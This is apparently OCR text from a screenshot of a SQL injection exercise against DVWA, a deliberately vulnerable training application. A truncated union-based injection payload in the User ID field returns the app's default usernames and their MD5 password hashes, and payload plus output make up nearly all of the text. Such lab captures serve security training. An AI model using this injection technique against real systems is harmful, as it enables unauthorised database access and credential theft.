 User ID: Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99